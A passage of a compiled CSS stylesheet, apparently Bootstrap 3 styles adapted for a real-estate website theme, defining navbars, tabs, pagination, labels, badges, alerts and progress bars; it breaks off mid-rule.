  .nav-pills > li.active > a,
  .header-topbar .menu > li.active > a,
  .footer-bottom-inner .menu > li.active > a,
  .nav-pills > li.active > a:hover,
  .header-topbar .menu > li.active > a:hover,
  .footer-bottom-inner .menu > li.active > a:hover,
  .nav-pills > li.active > a:focus, .header-topbar .menu > li.active > a:focus, .footer-bottom-inner .menu > li.active > a:focus {
    color: #fff;
    background-color: #337ab7; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
      text-align: center;
      margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .dropdown .dropdown-menu {
    top: auto;
    left: auto; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li {
      display: table-cell;
      width: 1%; }
      .nav-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
        margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
    margin-right: 0;
    border-radius: 4px; }
  .nav-tabs-justified > .active > a,
  .nav-tabs.nav-justified > .active > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a, .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:focus {
    border: 1px solid #ddd; }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
      border-bottom: 1px solid #ddd;
      border-radius: 4px 4px 0 0; }
    .nav-tabs-justified > .active > a,
    .nav-tabs.nav-justified > .active > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a, .nav-tabs-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:hover, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:focus {
      border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.nav-tabs .dropdown-menu, .widget.widget_filter_rent_sale_widget .tabs-navigation .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent; }
  .navbar:before,
  .navbar:after {
    content: " ";
    display: table; }
  .navbar:after {
    clear: both; }
  @media (min-width: 768px) {
    .navbar {
      border-radius: 4px; } }

.navbar-header:before,
.navbar-header:after {
  content: " ";
  display: table; }

.navbar-header:after {
  clear: both; }

@media (min-width: 768px) {
  .navbar-header {
    float: left; } }

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch; }
  .navbar-collapse:before,
  .navbar-collapse:after {
    content: " ";
    display: table; }
  .navbar-collapse:after {
    clear: both; }
  .navbar-collapse.in {
    overflow-y: auto; }
  @media (min-width: 768px) {
    .navbar-collapse {
      width: auto;
      border-top: 0;
      box-shadow: none; }
      .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important; }
      .navbar-collapse.in {
        overflow-y: visible; }
      .navbar-fixed-top .navbar-collapse,
      .navbar-static-top .navbar-collapse,
      .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0; } }

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px; }
  @media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
      max-height: 200px; } }

.container > .navbar-header,
.property-slider-item-info-wrapper > .navbar-header,
.container > .navbar-collapse,
.property-slider-item-info-wrapper > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px; }
  @media (min-width: 768px) {
    .container > .navbar-header,
    .property-slider-item-info-wrapper > .navbar-header,
    .container > .navbar-collapse,
    .property-slider-item-info-wrapper > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container-fluid > .navbar-collapse {
      margin-right: 0;
      margin-left: 0; } }

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px; }
  @media (min-width: 768px) {
    .navbar-static-top {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0; }

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px; }
  .navbar-brand:hover,
  .navbar-brand:focus {
    text-decoration: none; }
  .navbar-brand > img {
    display: block; }
  @media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .property-slider-item-info-wrapper .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
      margin-left: -15px; } }

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }
  .navbar-toggle:focus {
    outline: 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }
  @media (min-width: 768px) {
    .navbar-toggle {
      display: none; } }

.navbar-nav {
  margin: 7.5px -15px; }
  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px; }
  @media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      box-shadow: none; }
      .navbar-nav .open .dropdown-menu > li > a,
      .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px; }
      .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px; }
        .navbar-nav .open .dropdown-menu > li > a:hover,
        .navbar-nav .open .dropdown-menu > li > a:focus {
          background-image: none; } }
  @media (min-width: 768px) {
    .navbar-nav {
      float: left;
      margin: 0; }
      .navbar-nav > li {
        float: left; }
        .navbar-nav > li > a {
          padding-top: 15px;
          padding-bottom: 15px; } }

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px; }
  @media (min-width: 768px) {
    .navbar-form .form-group, .navbar-form .cmb-row {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .form-control, .navbar-form .cmb2-metabox input[type=text], .cmb2-metabox .navbar-form input[type=text], .navbar-form .cmb2-metabox input[type=mail], .cmb2-metabox .navbar-form input[type=mail], .navbar-form .cmb2-metabox textarea, .cmb2-metabox .navbar-form textarea {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .navbar-form .form-control-static {
      display: inline-block; }
    .navbar-form .input-group {
      display: inline-table;
      vertical-align: middle; }
      .navbar-form .input-group .input-group-addon,
      .navbar-form .input-group .input-group-btn,
      .navbar-form .input-group .form-control, .navbar-form .input-group .cmb2-metabox input[type=text], .cmb2-metabox .navbar-form .input-group input[type=text], .navbar-form .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .navbar-form .input-group input[type=mail], .navbar-form .input-group .cmb2-metabox textarea, .cmb2-metabox .navbar-form .input-group textarea {
        width: auto; }
    .navbar-form .input-group > .form-control, .navbar-form .cmb2-metabox .input-group > input[type=text], .cmb2-metabox .navbar-form .input-group > input[type=text], .navbar-form .cmb2-metabox .input-group > input[type=mail], .cmb2-metabox .navbar-form .input-group > input[type=mail], .navbar-form .cmb2-metabox .input-group > textarea, .cmb2-metabox .navbar-form .input-group > textarea {
      width: 100%; }
    .navbar-form .control-label {
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .radio,
    .navbar-form .checkbox, .navbar-form .cmb2-metabox .cmb2-list li, .cmb2-metabox .cmb2-list .navbar-form li {
      display: inline-block;
      margin-top: 0;
      margin-bottom: 0;
      vertical-align: middle; }
      .navbar-form .radio label,
      .navbar-form .checkbox label, .navbar-form .cmb2-metabox .cmb2-list li label, .cmb2-metabox .cmb2-list .navbar-form li label {
        padding-left: 0; }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"], .navbar-form .cmb2-metabox .cmb2-list li input[type="checkbox"], .cmb2-metabox .cmb2-list .navbar-form li input[type="checkbox"] {
      position: relative;
      margin-left: 0; }
    .navbar-form .has-feedback .form-control-feedback {
      top: 0; } }
  @media (max-width: 767px) {
    .navbar-form .form-group, .navbar-form .cmb-row {
      margin-bottom: 5px; }
      .navbar-form .form-group:last-child, .navbar-form .cmb-row:last-child {
        margin-bottom: 0; } }
  @media (min-width: 768px) {
    .navbar-form {
      width: auto;
      border: 0;
      margin-left: 0;
      margin-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      -webkit-box-shadow: none;
      box-shadow: none; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px; }
  .navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn, .btn-group-sm > .navbar-btn.button, .btn-group-sm > .navbar-btn.button-primary, .btn-group-sm > .navbar-btn.submission-payment-process, .btn-group-sm > .navbar-btn.property-create, .btn-group-sm > .navbar-btn.property-table-action, .btn-group-sm > .navbar-btn.property-button-delete, .property-slider-item-info-more .btn-group-sm > a.navbar-btn {
    margin-top: 10px;
    margin-bottom: 10px; }
  .navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn, .btn-group-xs > .navbar-btn.button, .btn-group-xs > .navbar-btn.button-primary, .btn-group-xs > .navbar-btn.submission-payment-process, .btn-group-xs > .navbar-btn.property-create, .btn-group-xs > .navbar-btn.property-table-action, .btn-group-xs > .navbar-btn.property-button-delete, .property-slider-item-info-more .btn-group-xs > a.navbar-btn {
    margin-top: 14px;
    margin-bottom: 14px; }

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px; }
  @media (min-width: 768px) {
    .navbar-text {
      float: left;
      margin-left: 15px;
      margin-right: 15px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: left !important; }
  .navbar-right {
    float: right !important;
    margin-right: -15px; }
    .navbar-right ~ .navbar-right {
      margin-right: 0; } }

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }
  .navbar-default .navbar-brand {
    color: #777; }
    .navbar-default .navbar-brand:hover,
    .navbar-default .navbar-brand:focus {
      color: #5e5e5e;
      background-color: transparent; }
  .navbar-default .navbar-text {
    color: #777; }
  .navbar-default .navbar-nav > li > a {
    color: #777; }
    .navbar-default .navbar-nav > li > a:hover,
    .navbar-default .navbar-nav > li > a:focus {
      color: #333;
      background-color: transparent; }
  .navbar-default .navbar-nav > .active > a,
  .navbar-default .navbar-nav > .active > a:hover,
  .navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav > .disabled > a,
  .navbar-default .navbar-nav > .disabled > a:hover,
  .navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent; }
  .navbar-default .navbar-toggle {
    border-color: #ddd; }
    .navbar-default .navbar-toggle:hover,
    .navbar-default .navbar-toggle:focus {
      background-color: #ddd; }
    .navbar-default .navbar-toggle .icon-bar {
      background-color: #888; }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border-color: #e7e7e7; }
  .navbar-default .navbar-nav > .open > a,
  .navbar-default .navbar-nav > .open > a:hover,
  .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555; }
  @media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #777; }
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent; }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #555;
      background-color: #e7e7e7; }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #ccc;
      background-color: transparent; } }
  .navbar-default .navbar-link {
    color: #777; }
    .navbar-default .navbar-link:hover {
      color: #333; }
  .navbar-default .btn-link {
    color: #777; }
    .navbar-default .btn-link:hover,
    .navbar-default .btn-link:focus {
      color: #333; }
    .navbar-default .btn-link[disabled]:hover,
    .navbar-default .btn-link[disabled]:focus,
    fieldset[disabled] .navbar-default .btn-link:hover,
    fieldset[disabled] .navbar-default .btn-link:focus {
      color: #ccc; }

.navbar-inverse {
  background-color: #222;
  border-color: #090909; }
  .navbar-inverse .navbar-brand {
    color: #9d9d9d; }
    .navbar-inverse .navbar-brand:hover,
    .navbar-inverse .navbar-brand:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-text {
    color: #9d9d9d; }
  .navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d; }
    .navbar-inverse .navbar-nav > li > a:hover,
    .navbar-inverse .navbar-nav > li > a:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-nav > .active > a,
  .navbar-inverse .navbar-nav > .active > a:hover,
  .navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #090909; }
  .navbar-inverse .navbar-nav > .disabled > a,
  .navbar-inverse .navbar-nav > .disabled > a:hover,
  .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent; }
  .navbar-inverse .navbar-toggle {
    border-color: #333; }
    .navbar-inverse .navbar-toggle:hover,
    .navbar-inverse .navbar-toggle:focus {
      background-color: #333; }
    .navbar-inverse .navbar-toggle .icon-bar {
      background-color: #fff; }
  .navbar-inverse .navbar-collapse,
  .navbar-inverse .navbar-form {
    border-color: #101010; }
  .navbar-inverse .navbar-nav > .open > a,
  .navbar-inverse .navbar-nav > .open > a:hover,
  .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: #fff; }
  @media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
      border-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
      color: #9d9d9d; }
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #fff;
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #444;
      background-color: transparent; } }
  .navbar-inverse .navbar-link {
    color: #9d9d9d; }
    .navbar-inverse .navbar-link:hover {
      color: #fff; }
  .navbar-inverse .btn-link {
    color: #9d9d9d; }
    .navbar-inverse .btn-link:hover,
    .navbar-inverse .btn-link:focus {
      color: #fff; }
    .navbar-inverse .btn-link[disabled]:hover,
    .navbar-inverse .btn-link[disabled]:focus,
    fieldset[disabled] .navbar-inverse .btn-link:hover,
    fieldset[disabled] .navbar-inverse .btn-link:focus {
      color: #444; }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px; }
  .breadcrumb > li {
    display: inline-block; }
    .breadcrumb > li + li:before {
      content: "/\\00a0";
      padding: 0 5px;
      color: #ccc; }
  .breadcrumb > .active {
    color: #777777; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px; }
  .pagination > li {
    display: inline; }
    .pagination > li > a,
    .pagination > li > span {
      position: relative;
      float: left;
      padding: 6px 12px;
      line-height: 1.42857;
      text-decoration: none;
      color: #337ab7;
      background-color: #fff;
      border: 1px solid #ddd;
      margin-left: -1px; }
    .pagination > li:first-child > a,
    .pagination > li:first-child > span {
      margin-left: 0;
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .pagination > li:last-child > a,
    .pagination > li:last-child > span {
      border-bottom-right-radius: 4px;
      border-top-right-radius: 4px; }
  .pagination > li > a:hover,
  .pagination > li > a:focus,
  .pagination > li > span:hover,
  .pagination > li > span:focus {
    z-index: 3;
    color: #23527c;
    background-color: #eeeeee;
    border-color: #ddd; }
  .pagination > .active > a,
  .pagination > .active > a:hover,
  .pagination > .active > a:focus,
  .pagination > .active > span,
  .pagination > .active > span:hover,
  .pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
    cursor: default; }
  .pagination > .disabled > span,
  .pagination > .disabled > span:hover,
  .pagination > .disabled > span:focus,
  .pagination > .disabled > a,
  .pagination > .disabled > a:hover,
  .pagination > .disabled > a:focus {
    color: #777777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed; }

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px; }

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px; }

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center; }
  .pager:before,
  .pager:after {
    content: " ";
    display: table; }
  .pager:after {
    clear: both; }
  .pager li {
    display: inline; }
    .pager li > a,
    .pager li > span {
      display: inline-block;
      padding: 5px 14px;
      background-color: #fff;
      border: 1px solid #ddd;
      border-radius: 15px; }
    .pager li > a:hover,
    .pager li > a:focus {
      text-decoration: none;
      background-color: #eeeeee; }
  .pager .next > a,
  .pager .next > span {
    float: right; }
  .pager .previous > a,
  .pager .previous > span {
    float: left; }
  .pager .disabled > a,
  .pager .disabled > a:hover,
  .pager .disabled > a:focus,
  .pager .disabled > span {
    color: #777777;
    background-color: #fff;
    cursor: not-allowed; }

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em; }
  .label:empty {
    display: none; }
  .btn .label, .button .label, .button-primary .label, .submission-payment-process .label, .property-create .label, .property-table-action .label, .property-button-delete .label, .property-slider-item-info-more a .label {
    position: relative;
    top: -1px; }

a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.label-default {
  background-color: #777777; }
  .label-default[href]:hover,
  .label-default[href]:focus {
    background-color: #5e5e5e; }

.label-primary {
  background-color: #337ab7; }
  .label-primary[href]:hover,
  .label-primary[href]:focus {
    background-color: #286090; }

.label-success {
  background-color: #5cb85c; }
  .label-success[href]:hover,
  .label-success[href]:focus {
    background-color: #449d44; }

.label-info {
  background-color: #5bc0de; }
  .label-info[href]:hover,
  .label-info[href]:focus {
    background-color: #31b0d5; }

.label-warning {
  background-color: #f0ad4e; }
  .label-warning[href]:hover,
  .label-warning[href]:focus {
    background-color: #ec971f; }

.label-danger {
  background-color: #d9534f; }
  .label-danger[href]:hover,
  .label-danger[href]:focus {
    background-color: #c9302c; }

.badge, .property-badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px; }
  .badge:empty, .property-badge:empty {
    display: none; }
  .btn .badge, .button .badge, .button-primary .badge, .submission-payment-process .badge, .property-create .badge, .property-table-action .badge, .property-button-delete .badge, .property-slider-item-info-more a .badge, .btn .property-badge, .button .property-badge, .button-primary .property-badge, .submission-payment-process .property-badge, .property-create .property-badge, .property-table-action .property-badge, .property-button-delete .property-badge, .property-slider-item-info-more a .property-badge {
    position: relative;
    top: -1px; }
  .btn-xs .badge,
  .btn-group-xs > .btn .badge,
  .btn-group-xs > .button .badge,
  .btn-group-xs > .button-primary .badge,
  .btn-group-xs > .submission-payment-process .badge,
  .btn-group-xs > .property-create .badge,
  .btn-group-xs > .property-table-action .badge,
  .btn-group-xs > .property-button-delete .badge,
  .property-slider-item-info-more .btn-group-xs > a .badge, .btn-xs .property-badge,
  .btn-group-xs > .btn .property-badge,
  .btn-group-xs > .button .property-badge,
  .btn-group-xs > .button-primary .property-badge,
  .btn-group-xs > .submission-payment-process .property-badge,
  .btn-group-xs > .property-create .property-badge,
  .btn-group-xs > .property-table-action .property-badge,
  .btn-group-xs > .property-button-delete .property-badge,
  .property-slider-item-info-more .btn-group-xs > a .property-badge, .btn-group-xs > .btn .badge, .btn-group-xs > .button .badge, .btn-group-xs > .button-primary .badge, .btn-group-xs > .submission-payment-process .badge, .btn-group-xs > .property-create .badge, .btn-group-xs > .property-table-action .badge, .btn-group-xs > .property-button-delete .badge, .property-slider-item-info-more .btn-group-xs > a .badge, .btn-group-xs > .btn .property-badge, .btn-group-xs > .button .property-badge, .btn-group-xs > .button-primary .property-badge, .btn-group-xs > .submission-payment-process .property-badge, .btn-group-xs > .property-create .property-badge, .btn-group-xs > .property-table-action .property-badge, .btn-group-xs > .property-button-delete .property-badge, .property-slider-item-info-more .btn-group-xs > a .property-badge {
    top: 0;
    padding: 1px 5px; }
  .list-group-item.active > .badge,
  .list-group-item.active > .property-badge,
  .nav-pills > .active > a > .badge, .header-topbar .menu > .active > a > .badge, .footer-bottom-inner .menu > .active > a > .badge, .nav-pills > .active > a > .property-badge, .header-topbar .menu > .active > a > .property-badge, .footer-bottom-inner .menu > .active > a > .property-badge {
    color: #337ab7;
    background-color: #fff; }
  .list-group-item > .badge, .list-group-item > .property-badge {
    float: right; }
  .list-group-item > .badge + .badge, .list-group-item > .property-badge + .badge, .list-group-item > .badge + .property-badge, .list-group-item > .property-badge + .property-badge {
    margin-right: 5px; }
  .nav-pills > li > a > .badge, .header-topbar .menu > li > a > .badge, .footer-bottom-inner .menu > li > a > .badge, .nav-pills > li > a > .property-badge, .header-topbar .menu > li > a > .property-badge, .footer-bottom-inner .menu > li > a > .property-badge {
    margin-left: 3px; }

a.badge:hover,
a.property-badge:hover,
a.badge:focus, a.property-badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee; }
  .jumbotron h1,
  .jumbotron .h1 {
    color: inherit; }
  .jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200; }
  .jumbotron > hr {
    border-top-color: #d5d5d5; }
  .container .jumbotron,
  .property-slider-item-info-wrapper .jumbotron,
  .container-fluid .jumbotron {
    border-radius: 6px; }
  .jumbotron .container, .jumbotron .property-slider-item-info-wrapper {
    max-width: 100%; }
  @media screen and (min-width: 768px) {
    .jumbotron {
      padding-top: 48px;
      padding-bottom: 48px; }
      .container .jumbotron,
      .property-slider-item-info-wrapper .jumbotron,
      .container-fluid .jumbotron {
        padding-left: 60px;
        padding-right: 60px; }
      .jumbotron h1,
      .jumbotron .h1 {
        font-size: 63px; } }

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out; }
  .thumbnail > img,
  .thumbnail a > img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto; }
  .thumbnail .caption {
    padding: 9px;
    color: #333333; }

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p,
  .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable, .alert-dismissible {
  padding-right: 35px; }
  .alert-dismissable .close, .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c9e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6e1ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7e1b5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9c0; }
  .alert-danger .alert-link {
    color: #843534; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease; }

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px; }

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-bar-success {
